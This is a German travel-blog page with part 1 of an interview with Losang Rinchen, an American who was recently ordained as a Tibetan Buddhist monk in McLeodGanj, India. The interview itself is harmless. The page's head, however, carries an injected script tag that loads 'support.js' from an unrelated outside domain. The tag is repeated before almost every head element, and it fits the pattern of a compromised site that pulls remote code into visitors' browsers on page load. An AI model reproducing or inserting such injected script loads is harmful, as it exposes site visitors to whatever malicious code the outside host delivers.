

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://panoreisen.de/de/asien/indien-2/texte/rinchen-teil-1-deutsch
body_size: 11377
content:
<!DOCTYPE html>
<html lang="de">
<head>
    <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><meta charset="utf-8">
    <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><meta http-equiv="X-UA-Compatible" content="IE=edge">
    <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><meta name="viewport" content="width=device-width, initial-scale=1">
    <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><link rel="icon" href="/media/pano-icon_-_05-4_-_264x264.png" type="image/png">
    <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><link rel="apple-touch-icon" href="/media/pano-icon_-_05-4_-_264x264.png"/>
    <title>Rinchen [Teil 1 - Deutsch] / Panoreisen</title>
<meta name="description" content="">
<meta name="robots" content="index, follow">
<link rel="alternate" hreflang="de" href="https://panoreisen.de/de/asien/indien-2/texte/rinchen-teil-1-deutsch" />
<link rel="canonical" href="https://panoreisen.de/de/asien/indien-2/texte/rinchen-teil-1-deutsch" />
 
    <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><title>Rinchen [Teil 1 - Deutsch]</title>

    <!-- Load Bootstrap core CSS -->
    <!-- <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" integrity="sha384-JcKb8q3iqJ61gNV9KGb8thSsNjpSL0n8PARn9HuZOnIxN0hoP+VmmDGMN5t9UJ0Z" crossorigin="anonymous"> -->
    <!-- <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/glightbox/dist/css/glightbox.min.css" /> -->
    <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><link rel="stylesheet" href="/css/style.min.css">
    <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700' rel='stylesheet' type='text/css'>
 <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><link rel="stylesheet" href="https://unpkg.com/leaflet@1.7.1/dist/leaflet.css"
   integrity="sha512-xodZBNTC5n17Xt2atTPuE1HxjVMSvLVW9ocqUKLsCC5CXdbqCmblAshOMAS6/keqq/sMZMZ19scR4PsZChSR7A=="
   crossorigin=""/>
 <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><script src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js"
   integrity="sha512-XQoYMqMTK8LvdxXYG3nZ448hOEQiglfqkJs1NOQV44cWnUrBc8PkAOcXy20w0vlaXaVUearIOBhiXZ5V3ynxwA=="
   crossorigin=""></script>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script></head>

<body id="top" class="opener">

  <!-- Navigation -->
  <!-- Navigation -->
<nav class="navbar navbar-expand-lg navbar-dark bg-darkblue text-uppercase font-weight-bold fixed-top" id="mainNav" style="background-image:url()">
  <div class="container">
    <a class="navbar-brand" href="/">
      <div class="my-0 d-flex align-items-center justify-content-center text-lowercase">
        <!-- <img src="media/butze_auf_amerikakugel_740x740.png" class="img-fluid me-4 block d-none"> -->
        <!-- <img src="media/461_www.panoreisen.de_-_2016.2_-_weiss_-_2898x790px.png" class="img-fluid mx-0 px-0 d-block d-none"> -->
        <!-- aktuelle Oberkategorie ausgeben -->
        <!-- <div class="ms-4 d-block d-md-none">
          Asien        </div> -->
        <span  class="fw-bold">
          Panoreisen        </span>
      </div>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="navbarResponsive">
      <ul class="navbar-nav ms-auto">
        <li class="nav-item  mx-lg-1"><a class="nav-link " href="/"><i class="fas fa-home"></i></li><li class="nav-item  mx-lg-1 fw-bold"><a class="nav-link " href="/de/aktuell">Aktuell</a></li>
<li class="nav-item  mx-lg-1 fw-bold"><a class="nav-link " href="/de/amerika">Amerika</a></li>
<li class="nav-item active mx-lg-1 fw-bold"><a class="nav-link active" href="/de/asien">Asien</a></li>
<li class="nav-item  mx-lg-1 fw-bold"><a class="nav-link " href="/de/wir">Wir</a></li>
      </ul>
    </div>
  </div>
</nav>
  <!-- Breadcrumb -->
  

<div class="bg-transparent mt-3 mt-md-4 mb-1">
  <div class="container">
    <nav style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='currentColor'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
      <ol class="breadcrumb mb-1"><li class="breadcrumb-item"><a class="text-decoration-none" href="/">Startseite</a></li><li class="breadcrumb-item"><a class="text-decoration-none" href="/de/asien">Asien</a></li><li class="breadcrumb-item"><a class="text-decoration-none" href="/de/asien/indien-2">Indien 2</a></li><li class="breadcrumb-item"><a class="text-decoration-none" href="/de/asien/indien-2/texte/rinchen-part-1-english">Texte</a></li><li class="breadcrumb-item active">Rinchen [Teil 1 - Deutsch]</li></ol>    </nav>
  </div>
</div>

  <!-- Page Content -->
  <div class="row bg-transparent text-center g-0">
    <!-- Post Content Column -->
    <div class="col">
            <picture>
        <source media="(min-width: 768px)" srcset="/media/threeone_l/rinchen_teil_1_1024x768_1.jpg">
        <source srcset="/media/rectangle_s/rinchen_teil_1_1024x768_1.jpg">
        <img src="/media/threeone_l/rinchen_teil_1_1024x768_1.jpg" class="img-fluid shadow-sm" alt="">
      </picture>
      <!-- <img class="img-fluid" src="/media/threeone_l/rinchen_teil_1_1024x768_1.jpg"> -->
    </div><!-- end col -->
  </div><!-- end row -->
  <div class="container">
    <div class="row">
      <div class="col">
      
      <div class="row mb-5">
        <div class="col offset-md-1 fs-5">
          
<div class="d-flex align-items-end flex-wrap">
  <div class="flex-grow-1">
    <!-- Title -->
    <div class="mt-3 mt-md-5">
      <h1 class="mb-0 display-4">
        Rinchen [Teil 1 - Deutsch]      </h1>
    </div>
  </div>
</div><!-- // end row -->

<!-- Subtitle -->


<p class='lead'>
  <span class='badge bg-dark'>Texte</span> <a href='/de/asien/indien-2'>Indien 2</a>
  <!-- <span class="badge bg-success">Texte</span> --> | 
  <span class="">McLeodGanj, Oktober 2011</span>
</p>

<!-- <hr> -->
<!-- Post Content -->
<div class="mb-4">
<!-- Preview Image -->
<!-- <img class="img-fluid rounded" src="http://placehold.it/900x300" alt=""> -->
</div><!-- SECTION -->
<div class="clearfix pictext">

			<div class="row mb-0 fs-5">
		<div class="col"><p><strong>Im Norden Indiens, an den Ausläufern des Himalaya, liegt Dharamsala. Sein höher gelegener Ortsteil heisst McLeodGanj. 1959 fand hier, mit dem Exilsitz des Dalai Lama, auch der tibetische Buddhismus ein neues Zentrum. Exil-Tibeter, Tibet-Aktivisten, buddhistische Mönche, Buddhismus-Interessierte und Touristen prägen den kleinen Bergort.</strong></p></div>
	</div>

	</div>
<section class="">
  <!-- <div class="container py-5"> -->
    <div class="row d-flex justify-content-center align-items-center h-100">
      <div class="col col-xl-10">
        <div class="card border-0">
          <div class="card-body py-5">
            <!-- Single item -->
                <div class="row d-flex justify-content-center">
                <div class="col-9">
                    <div class="d-flex">
                    <!-- <div class="flex-shrink-0">
                        <img src="https://mdbootstrap.com/img/Photos/Avatars/img%20(1).jpg" class="rounded-circle mb-4 mb-lg-0 shadow-2" alt="woman avatar" width="90"
                        height="90">
                    </div> -->
                    <div class="flex-grow-1 ms-0 ps-3">
                        <figure>
                        <blockquote class="blockquote mb-4">
                            <p>
                            <i class="fas fa-quote-left fa-lg text-allgemein1 me-2"></i>
                            <span class="fst-italic">Dharamsala ist ein absolut einmaliger und eigentümlich magischer Ort. Er ist voller Mönchs- und Nonnenklöster. Es fühlt sich an als seist du in Tibet.</span>
                            </p>
                        </blockquote>
                                                <figcaption class="blockquote-footer">
                            sagt Rinchen <!-- <cite title="Source Title"></cite> -->
                        </figcaption>
                                                </figure>
                    </div>
                    </div>
                </div>
                </div>
          </div>
        </div>
      </div>
    </div>
  <!-- </div> -->
</section><!-- SECTION -->
<div class="clearfix pictext">

			<div class="row mb-0 fs-5">
		<div class="col"><p><strong>Anfang Oktober 2011 kamen wir mit *Losang Rinchen ins Gespräch. Mehr als einmal änderte sein Lebensweg unversehens die Richtung. Einen Monat vor unserem Treffen war er gerade zum tibetisch-buddhistischen Mönch ordiniert worden und leitete Meditationen an.</strong></p></div>
	</div>

	</div>
<!-- SECTION -->
<div class="clearfix pictext mb-5">

			<div class="row mb-0 fs-5">
		<div class="col"><a href="index.php?rex_media_type=content&rex_media_file=2310_-_indien_fuer_storymap_-_rinchen_-_mcleodganj.png" class="glightbox"><img class="content img-fluid mx-auto d-block img-thumbnail" src="index.php?rex_media_type=content&rex_media_file=2310_-_indien_fuer_storymap_-_rinchen_-_mcleodganj.png" alt="" /></a></div>
	</div>

	</div>
<!-- SECTION -->
<div class="clearfix pictext">

			<div class="row mb-0 fs-5">
		<div class="col"><p><em>Rinchen:</em><br />
Nun … ich bin Losang Rinchen, ursprünglich aus Hawaii in den Vereinigten Staaten und kam herüber nach Indien, mein erstes mal in Indien. Ich bin hier seit drei Monaten und ehrenamtlich tätig im Tushita Meditation Centre wo ich Meditation zur Einführung in den Buddhismus leite, was ein zehntägiger Intensivkurs ist, und es gefällt mir sehr gut.<br />
Das zu tun ist eine wunderbare Sache. Und in der Lage zu sein, dass Leben von Menschen auf diese Weise zu berühren ist einfach unverzichtbar, es ist toll und ich nehme es sehr ernst. Ich möchte niemanden auf einen falschen Weg führen. Ich möchte einfach nur sicher stellen, dass Menschen eine positive Erfahrung der Meditation machen. Und wie gesagt, ich nehme es sehr ernst. Ich mag alle meine Schüler. Ich möchte einfach nur das Beste für sie.<br />
Es ist sehr eigenartig in so einem fremden Land zu sein, so weit von zu Hause. Ich glaube es hat etwa zwanzig Stunden gedauert, mit dem Flugzeug hierher zu kommen, um die zwanzig. Es ist also sehr weit weg von Hawaii.<br />
Ich kann mit meinen Freunden und meiner Familie in Verbindung bleiben, meistens per Skype. Es ist eine sehr wirtschaftliche Art, aber die Zeitzonen sind so unterschiedlich, dass es schwierig ist, jemanden zu einer angemessenen Zeit zu erreichen.<br />
Mein Name nach der Ordination ist Losang Rinchen. Losang bedeutet ‚freundliche Gesinnung’, was auf eine bestimmte Art zu mir passt würde ich sagen, und Rinchen bedeutet ‚edel’.<br />
So bin ich sehr glücklich mit meinem Namen.<br />
Er wurde mir vom ehrwürdigen Denma Locho Rinpoche gegeben. Er ist ein sehr hoher Lama hier in Dharamsala – McLeodGanj. Ich schätze den Namen den ich bekommen habe. Aber ich darf nicht zu sehr an ihm hängen, weil ich einen anderen Namen bekomme wenn ich meine zweite Ordination erhalte – hoffentlich von Seiner Heiligkeit dem Dalai Lama.</p></div>
	</div>

	</div>
<!-- SECTION -->
<div class="clearfix pictext">

			<div class="row mb-0 fs-5">
		<div class="col"><a href="index.php?rex_media_type=content&rex_media_file=rinchen_1.jpg" class="glightbox"><img class="content img-fluid mx-auto d-block img-thumbnail" src="index.php?rex_media_type=content&rex_media_file=rinchen_1.jpg" alt="" /></a><span class="text-right d-block me-1 mb-3 fs-6">Losang Rinchen</span></div>
	</div>

	</div>
<!-- SECTION -->
<div class="clearfix pictext">

			<div class="row mb-0 fs-5">
		<div class="col"><p>Nicole:<br />
Rinchen, kannst du uns über einige wichtige Stationen deines Lebens erzählen, die dich zum Buddhismus gebracht haben?</p>

<p>Rinchen:<br />
Nun … zum Buddhismus gekommen … Ich kam zum Buddhismus vor genau fünfzehn Jahren. Ich lebte in San Francisco und war zu dieser Zeit gerade sehr desillusioniert über das Leben.<br />
Ich hatte einen guten Beruf. Ich kümmerte mich einzig nur um die Arbeit, aber ich dachte es müsse mehr geben. Nun, ich war sehr desillusioniert mit meinem Leben. Ich verdiente gut, ging jeden Abend aus zum Essen, hatte gutes Geld, usw.<br />
Aber ich sah mich um und sagte mir:<br />
‚Was ist dieses Leben? Ich kann doch nicht nur dafür leben, schön essen zu gehen und an schönen Orten zu leben. Es muss doch mehr geben im Leben.’<br />
Und so begann ich mich umzusehen nach einer Art spirituellem Ort wo ich hingehen könnte und irgendwie fand ich zum tibetischen Buddhismus. Und ich habe es nie bereut. Ich dachte nur, es ist die grossartigste Sache, die es geben kann. Und nach nur einer Unterrichtung war ich schon begeistert und ich beschloss fest dabeizubleiben. Und es gab ein Tse Chen Ling Center für tibetisch-buddhistische Studien in San Francisco, und es ist immer noch da. Es ist jetzt an einem anderen Ort, einer viel schickeren Lage. Ich verliebte mich in diesen Ort, verliebte mich in den tibetischen Buddhismus.<br />
Und du wirst fragen &#8216;Warum nicht Zen oder so was ähnliches?’ Aber tibetischer Buddhismus ist meiner Meinung nach ein ‚gelehrterer’ Buddhismus, vor allem die Gelugpa-Tradition, welcher der Dalai Lama vorsteht. Und deshalb war ich sehr angetan davon, ich meine, die Stiftung zum Erhalt der Mahayana-Tradition und Lama Zopa Rinpoche und seinen Vorgänger Lama Yeshe, er starb in sehr jung, ich glaube 1984, aber bis heute wird er verehrt, als der ursprüngliche Lama des Kopan-Klosters.<br />
Und … was war die Frage noch mal? Die wichtigen Veränderungen in meinem Leben oder so was?</p>

<p>Roland:<br />
Ja, Stationen des Lebens, wichtige Stationen.</p>

<p>Rinchen:<br />
O.K. Also, eine von ihnen war tibetischer Buddhismus. Und dann nahm ich auch Zuflucht beim Buddha, dem Dharma und dem Sangha, welches der historische Buddha ist. Die Dharmas sind die Lehren des Buddha und Sangha ist die spirituelle Gemeinschaft von Praktizierenden.<br />
Also nahm ich vor vierzehn Jahren Zuflucht bei der ehrwürdigen Robina Courtin, die im November kommt. Ich freue mich sehr darüber, dass sie im November nach McLeodGanj ins Tushita Meditation Center kommt, um zu lehren. Und ich werde hoffentlich in der Lage sein, ihr zu helfen – was immer sie braucht, und ich bin gespannt darauf.<br />
Das war eine der grossen Stationen.<br />
Etwas Tragisches passierte als meine Mutter einen Schlaganfall hatte. Das ist eine Weile her, vielleicht acht Jahre. Das war so ein bedeutender Augenblick in meinem Leben. Ich verlor den Boden, wurde sehr deprimiert.<br />
Und dann war mein Halt im Buddhismus nicht da, um mir ausreichend zu helfen. Mein Lehrer war nicht bei guter Gesundheit. Ich lebte zu dieser Zeit in Hawaii und mein Sangha war in San Francisco, alle meine unterstützenden Freunde.<br />
Also zerfiel alles und da wurde ich ein Christ. Ich hatte keine Stelle wo ich mich hinwenden konnte. Und ein Freund von mir lud mich ein in die Kirche. Und so wurde ich dann Christ.<br />
Ich weiss nicht – das Leben ändert sich halt manchmal.<br />
Wie auch immer. Und dann ging ich in ein theologisches Seminar, um Reverend zu werden, ein Pastor. So lief das also. Und während meiner höheren Ausbildung, auf halbem Weg, hatte ich eine Vision, die mir sagte, zum Buddhismus zurückzukehren.<br />
Also – hier bin ich.<br />
Du musst deiner Bestimmung folgen … und mich ruft der Buddhismus. Und wie vorgehabt wollte ich einfach nur ordiniert werden, ich wollte die Schule abschliessen. Also brachte ich es zu Ende. Ich wurde noch ordiniert und dann dachte ich daran auf den buddhistischen Pfad zurückzukehren.<br />
Hier bin ich also, ich bin ordinierter Buddhist, ich bin noch ordinierter Reverend und ich mache von hier aus weiter.</p>

<p>Nicole:<br />
Und warum bist du Mönch geworden? Du könntest Laienbuddhist bleiben. Was ist der Hauptgrund dafür, ein richtiger Mönch zu werden, was ja auch eine Menge Einschränkungen bedeutet?</p>

<p>Rinchen:<br />
Einschränkungen als Mönch?<br />
Als meine Mutter starb und ich nicht spürte, irgendwelche grossen Verpflichtungen in Hawaii zu haben, dachte ich einfach nur, dass es der richtige Zeitpunkt wäre. Es kam einfach zu mir. Es war nicht so als ob ich dies seit vielen Jahren geplant hätte. Tatsächlich gehört auch dazu, dass ich schon im Jahr 2000 plante, buddhistischer Mönch zu werden. Und meine Mutter wollte das nicht. Sie sagte ‚Du gehst nach Indien und ich werde dich nie wieder sehen’. Jetzt bin ich hier in Indien, nachdem meine Mutter gestorben ist. So muss ich nicht länger Rücksicht nehmen auf äussere Einschränkungen, ich konnte gehen, ich konnte Mönch werden, und so tat ich es.<br />
Der Antrieb war, dass ich hier in Tushita Meditationsleiter sein wollte. Da dachte ich, dass ich ordinierter Meditationsleiter sein will, um es formaler zu sein. Und alles hat sich ergeben.</p>

<p>Nicole:<br />
Wie genau wurdest du Mönch? Was waren die Rituale?</p>

<p>Rinchen:<br />
Nun, das ist eine gute Frage. Meine Lehrerin, die ehrwürdige Robina, sie schlug vor, ich meine ich sagte ihr, ich würde gerne Mönch werden.<br />
Sie sagte ‚Sehr gut, sehr vielversprechend’ und ‚Gut für dich’ und so gab sie mir die Erlaubnis, Mönch zu werden.<br />
Und sie sagte ‚Wenn du nach Dharamsala gehst, hilf ihnen für dich eine Vorsprache beim ehrwürdigen Denma Locho Rinpoche zu vereinbaren. Er ist einer von Lama Zopa’s Lehrern und sieh ob er dich ordiniert&#8217;.<br />
Ich sagte, ich wolle nur wegen des Rabjung hingehen, was die ersten Gelübde für Novizen sind. Und innerhalb von ein paar Tagen vereinbarte jemand, der für Tushita arbeitet einen Termin mit dem Übersetzer und mir, um den ehrwürdigen Denma Locho Rinpoche zu treffen.<br />
Und so traf ich mich mit ihm und fragte mit der Unterstützung des Übersetzers, ob er bereit wäre, mir die Gelübde der Rabjung-Ordination zu geben und er sagte &#8216;Gewiss&#8217;.<br />
Er sagte, ‚Nun, ich kann dir nur die mittleren Rabjung-Gelübde geben, welche nicht die vollständigen Gelübde sind, weil du zwei weitere Mönche benötigst, die geschult sind, die Fragen zu stellen&#8217; und … ich weiss nicht mehr.<br />
Er sagte also, ‚Ich könnte dir die mittleren Gelübde geben&#8217;.<br />
Also sagte ich ‚Hervorragend’.<br />
Er sagte ‚Komm wieder in einer Woche von heute an, gleiche Zeit drei Uhr nachmittags, und habe deine Roben an und deinen Kopf rasiert, ausser ein kleines bisschen Haar’, die er abzuschneiden hatte.<br />
Ich sagte ‚O.K., danke&#8217;.<br />
Ich war mit meiner Bekannten unterwegs zu dem Zeitpunkt, und sie führte mich zu einer Stelle wo man Roben und so bekommt. Ich bekam fast alles. Ich hatte einige spezielle Sachen zu bestellen aber fast alles bekam ich an diesem Tag. Und ich hatte einen anderen Freund, einen befreundeten Mönch, einen tibetischen Mönch, der meinen Kopf bis auf das kleine Büschel rasierte.<br />
Und ich kam eine Woche später wieder und bekam meine Ordination, die Berechtigung zum Tragen der Roben, die Berechtigung zum Lehren und einige andere Verpflichtungen, mit denen ich arbeiten kann … an denen ich noch arbeite, die ich aber noch nicht vollständig nutze.<br />
Und das war’s, wie ich ordiniert wurde.<br />
So kam ich über meine Lehrerin zu diesem hohen Lama. Der hohe Lama ordinierte mich und hier bin ich heute.</p>

<p>Nicole:<br />
Wir sahen heute Vormittag eine Initiation mit dem Dalai Lama, etwas mit Wasser.<br />
Musstest du sie auch mitmachen?</p>

<p>Rinchen:<br />
Ich musste nicht noch einmal Zuflucht nehmen, da ich es bereits getan hatte. Und wenn man keine Zuflucht genommen hat, muss man es tun, um die Initiation zu erhalten. Oder du machst es nicht deshalb sondern nimmst es einfach als einen Segen. So … aber ich hatte es bereits getan.<br />
Also habe ich das nicht gemacht, aber ich habe die Bodhisattva-Gelübde noch einmal abgelegt, weil du es immer tun kannst, um ihre Kraft zu verstärken. Und ich habe die Tantra-Gelübde abgelegt, was wirklich grossartig ist, es ist wunderbar. Jetzt habe ich eine weitere Übung zu erfüllen. Jedes mal wenn du eine weitere Initiation bekommst, hast du mehr Übungen zu machen. Also gibt es weitere Übungen, nur zwei Seiten. Es ist grossartig. Es war eine wunderbare Initiation. Und meine erste … oh – nicht meine erste … meine erste mit Verpflichtungen, die mit Seiner Heiligkeit zu tun haben.</p>

<p>Nicole:<br />
Soweit ich weiss gibt es vier verschiedene Schulen im Buddhismus…</p>

<p>Rinchen:<br />
… im tibetischen Buddhismus …</p>

<p>Nicole:<br />
… im tibetischen Buddhismus. Kannst du uns erzählen, welcher Schule du angehörst?</p>

<p>Rinchen:<br />
O.K., es gibt Sakya, Nyingma, Kagyü and Gelugpa.<br />
Ich gehöre zur Gelugpa, die auch die Schule Seiner Heiligkeit ist.</p>

<p>Nicole:<br />
Und gibt es einen bestimmten Grund, weshalb du gerade diese Schule gewählt hast?</p>

<p>Rinchen:<br />
Oh, zuerst stolperte ich einfach darüber. Ich ging zu Tse Chen Ling in San Francisco, und sie sind Gelugpa. Also stolperte ich einfach darüber und erst dann fing ich an, sie zu mögen, weil sie gelehrter war und ich sehr fleissig bin, ich studiere gerne. Also wählte ich Gelugpa – oder sie mich.</p>

<p>Roland:<br />
Hängt von beiden Seiten ab…</p>

<p>Rinchen:<br />
… Ja! </p></div>
	</div>

	</div>

        </div><!-- // end col -->
      </div><!-- // end row -->

                    <div class="row mb-5">
              <div class="col offset-md-1">
                <div class="col-8 offset-2"><hr class=""></div>
                <h1 class="mt-5 mb-4 text-center text-md-left">
                  Mehr über <a href="/de/asien/indien-2" title="Indien 2">Indien 2</a>                </h1>

                <div class="row mx-5 mx-md-0 row-cols-1 row-cols-md-2 row-cols-lg-4">

                                  <div class="col mb-4">
                    <div class="card h-100 border-0 p-0">
                    <div class="d-flex position-relative">
                        <img src="/media/threetwo_m/rinchen_teil_1_1024x768_1.jpg" class="card-img" alt="...">
                        <div class="badge bg-dark text-white position-absolute mt-1">Vorheriger Text</div>
                      </div>
                      <div class="card-body p-0">
                      <!-- <h6 class="mb-2 badge bg-success">Vorheriger Text</h6> -->
                      <a href="/de/asien/indien-2/texte/rinchen-part-1-english" class="lead stretched-link">
                        Rinchen [Part 1 - English]                      </a>
                      </div>
                    </div>

                  </div><!-- // end col -->

                                  <div class="col mb-4">
                    <div class="card border-0 p-0">
                      <div class="d-flex position-relative">
                        <img src="/media/threetwo_m/rinchen_teil_2_1024x768.jpg" class="card-img" alt="...">
                        <div class="badge bg-dark text-white position-absolute mt-1">Nächster Text</div>
                      </div>
                      <div class="card-body p-0">
                      <!-- <h6 class="text-muted mb-2 lead">Nächster Text</h6> -->
                      <a href="/de/asien/indien-2/texte/rinchen-part-2-english" class="lead stretched-link">
                        Rinchen [Part 2 - English]                      </a>
                        <!-- <p class="card-text"><small class="text-muted">Last updated 3 mins ago</small></p> -->
                      </div>

                    </div>
                  </div><!-- // end col -->

                                    <div class="col mb-4">
                    <!-- <h6 class="text-muted mb-2 lead">Es gibt auch:</h6> -->
                    <div class="card border-0 p-0 position-relative">
                      <!-- <img src="" class="card-img" alt="..."> -->
                      <div class="position-relative bg-warning d-flex flex-wrap">
                      <div class="badge bg-dark text-white position-absolute mt-1">Bilder</div>
                                                <img src="/media/threetwo_m/132_tibetische_kinder_in_mcleodganj.jpg?buster=1615135739" class="img-thumbnail w-50 img-fluid p-0 m-0 bg-info" alt="...">
                                                <img src="/media/threetwo_m/149_in_den_backwaters.jpg?buster=1615135739" class="img-thumbnail w-50 img-fluid p-0 m-0 bg-info" alt="...">
                                                <img src="/media/threetwo_m/178_....jpg?buster=1615135739" class="img-thumbnail w-50 img-fluid p-0 m-0 bg-info" alt="...">
                                                <img src="/media/threetwo_m/237_s__dindien.jpg?buster=1615135739" class="img-thumbnail w-50 img-fluid p-0 m-0 bg-info" alt="...">
                                              </div>
                      <div class="card-body p-0">
                    <!-- <h6 class="text-muted mb-2 lead">Galerie</h6> -->
                    <a href="/de/asien/indien-2/bilder/indien" class="lead stretched-link">
                        Indien                        <!-- <p class="card-text"><small class="text-muted">Last updated 3 mins ago</small></p> -->
                      </a>
                      </div>
                    </div>
                  </div><!-- // end col -->

                                    <div class="col mb-4">

                      <!-- <h6 class="text-muted mb-2 lead">Außerdem:</h6> -->
                    <div class="card border-0 p-0 position-relative">
                      <div class="d-flex position-relative">
                        <img src="/media/threetwo_m/indien_-_infos.jpg" class="card-img" alt="...">
                        <div class="badge bg-dark text-white position-absolute mt-1">Infos</div>
                      </div>
                      <div class="card-body p-0">
                      <!-- <h6 class="text-muted mb-2 lead">Gut zu wissen</h6> -->
                      <a href="/de/asien/indien-2/infos/indien-organisatorisches" class="lead stretched-link">
                        Indien - Organisatorisches                        <!-- <p class="card-text"><small class="text-muted">Last updated 3 mins ago</small></p> -->
                      </a>
                      </div>
                    </div>
                  </div><!-- // end col -->

                  
                </div><!-- // end row -->
              </div><!-- // end col -->
            </div><!-- // end row -->

            
        </div><!-- // end col -->


        <div class="col-3 offset-1 d-none d-lg-block mt-5 mb-5"><!-- right column -->

        
        <h3 class="text-body mt-5"><span class="">Indien 2</span> &middot; Texte</h3>
        <hr class="mt-0 mb-2">
        <ul class="list-unstyled lead">
                      <li class="">
              <a href="/de/asien/indien-2/texte/der-beginn-eines-sehr-schoenen-tages" class="">
              <i class="fa-fw far fa-file-alt small"></i>
              Der Beginn eines sehr schönen Tages              </a>
            </li>
                        <li class="">
              <a href="/de/asien/indien-2/texte/gottes-eigenes-hinterland" class="">
              <i class="fa-fw far fa-file-alt small"></i>
              Gottes eigenes Hinterland              </a>
            </li>
                        <li class="">
              <a href="/de/asien/indien-2/texte/rubber-vallam" class="">
              <i class="fa-fw far fa-file-alt small"></i>
              Rubber Vallam              </a>
            </li>
                        <li class="">
              <a href="/de/asien/indien-2/texte/immer-schoen-vorsichtig" class="">
              <i class="fa-fw far fa-file-alt small"></i>
              Immer schön vorsichtig              </a>
            </li>
                        <li class="">
              <a href="/de/asien/indien-2/texte/rinchen-teil-2-deutsch" class="">
              <i class="fa-fw far fa-file-alt small"></i>
              Rinchen [Teil 2 - Deutsch]              </a>
            </li>
                        <li class="">
              <a href="/de/asien/indien-2/texte/rinchen-part-2-english" class="">
              <i class="fa-fw far fa-file-alt small"></i>
              Rinchen [Part 2 - English]              </a>
            </li>
                        <li class="fw-bold">
              <a href="/de/asien/indien-2/texte/rinchen-teil-1-deutsch" class="">
              <i class="fa-fw far fa-file-alt small"></i>
              Rinchen [Teil 1 - Deutsch]              </a>
            </li>
                        <li class="">
              <a href="/de/asien/indien-2/texte/rinchen-part-1-english" class="">
              <i class="fa-fw far fa-file-alt small"></i>
              Rinchen [Part 1 - English]              </a>
            </li>
                    </ul>

        
        
        <h3 class="text-body mt-5"><span class="">Indien 2</span> &middot; Bilder</h3>
        <hr class="mt-0 mb-2">
        <ul class="list-unstyled lead">
                      <li class="">
              <a href="/de/asien/indien-2/bilder/indien" class="">
              <i class="fa-fw far fa-images small"></i>
              Indien              </a>
            </li>
                    </ul>
        
        
        <h3 class="text-body mt-5"><span class="">Indien 2</span> &middot; Infos</h3>
        <hr class="mt-0 mb-2">
        <ul class="list-unstyled lead">
                      <li class="">
              <a href="/de/asien/indien-2/infos/indien-organisatorisches" class="">
              <i class="fa-fw fas fa-info-circle small"></i>
              Indien - Organisatorisches              </a>
            </li>
                    </ul>
                          <h2 class="text-body mt-5"><span class="">
          Zurück nach:
          <a href="/de/asien">
          Asien</span>
        </h2>
                    <img src="/media//a3_route_asien_2010-2013__1024x768_.jpg" class="img-fluid">
          </a>
                  <div class="d-none lead">
            <a href="/de/asien/aufbruchstimmung" title="Aufbruchstimmung">Aufbruchstimmung</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/zum-bosporus" title="Zum Bosporus">Zum Bosporus</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/tuerkei-1" title="Türkei 1">Türkei 1</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/iran-1" title="Iran 1">Iran 1</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/turkmenistan" title="Turkmenistan">Turkmenistan</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/usbekistan" title="Usbekistan">Usbekistan</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/kasachstan" title="Kasachstan">Kasachstan</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/russland-1" title="Russland 1">Russland 1</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/tuerkei-2" title="Türkei 2">Türkei 2</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/iran-2" title="Iran 2">Iran 2</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/pakistan" title="Pakistan">Pakistan</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/indien-1" title="Indien 1">Indien 1</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/nepal-1" title="Nepal 1">Nepal 1</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/indien-2" title="Indien 2">Indien 2</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/nepal-2" title="Nepal 2">Nepal 2</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/china" title="China">China</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/mongolei" title="Mongolei">Mongolei</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/russland-2" title="Russland 2">Russland 2</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/georgien" title="Georgien">Georgien</a>          </div>
                  <div class="d-none lead">
            <a href="/de/asien/tuerkei-3" title="Türkei 3">Türkei 3</a>          </div>
                  <div class="d-none lead">
